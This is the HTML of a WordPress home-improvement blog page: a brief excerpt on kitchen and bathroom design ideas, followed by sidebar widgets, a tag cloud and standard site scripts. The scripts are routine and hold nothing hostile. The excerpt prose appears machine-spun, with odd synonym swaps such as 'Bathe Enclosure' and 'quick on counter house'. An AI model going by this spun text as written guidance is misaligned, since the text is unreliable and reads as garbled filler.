				<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://3.bp.blogspot.com/-_1nVSvEuHsM/UNajP__PJPI/AAAAAAAAATU/zyA7IR6_DDw/s1600/Master+Bathroom+Makeover+Design+Ideas.jpg" width="257px" alt="House Improvement,Bathroom Designs,Bathroom Idea,Kitchen Design,Kitchen Ideas" />Design the proper kitchen and toilet. To unify an eclectic fashion and a lifetime of collections, designer Heather P. French used vivid, sunny yellow in her shoppers&#8217; kitchen. On this lavatory, the window reflects daylight off the shiny white sidewall. Create the lavatory you really want with design inspiration, decor ideas and remodeling guides. When you&#8217;re wanting a temporary upscale look, you can install peel-and-stick tiles behind your sink to create a backsplash.</p>
<p>Gone are the decorative ceramic tile partitions. The Bathe Enclosure deliver the recessed subway tiled partitions to the forefront. In the event you&#8217;re quick on counter house, &hellip; <a href="http://www.mansfield-house.com/degree-3a-wordpress-test8.html" class="read-more">Read the rest </a></p>			</div><!-- .entry-content -->

		</div><!-- .entry-content-wrapper -->

	</div><!-- .entry-content-outer-wrapper -->

</article><!-- #post-1228 -->

		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6970e9d385943">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970e9d385943" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='http://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='http://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='http://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='http://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='http://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='http://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='http://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='http://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='http://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='http://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='http://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='http://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='http://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='http://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='http://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='http://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='http://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='http://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='http://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='http://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='http://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='http://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='http://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='http://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='http://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='http://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='http://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='http://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='http://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='http://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='http://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='http://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='http://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='http://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='http://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='http://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='http://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='http://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='http://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='http://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='http://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='http://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='http://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='http://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='http://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='http://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='http://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='http://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='http://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='http://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='http://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='http://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='http://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='http://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='http://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='http://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='http://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='http://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='http://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='http://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='http://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='http://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='http://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='http://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='http://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='http://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='http://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='http://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="http://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="http://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="http://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="http://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="http://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="http://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="http://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="http://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="http://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="http://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="http://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="http://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="http://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="http://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="http://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="http://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="http://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="http://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="http://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="http://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="http://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="http://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="http://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="http://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="http://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="http://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="http://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="http://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="http://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="http://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="http://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="http://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="http://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="http://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="http://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="http://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="http://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="http://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="http://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="http://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="http://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="http://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="http://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="http://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="http://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fba62be9194e7b9d7fe4beadce95d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
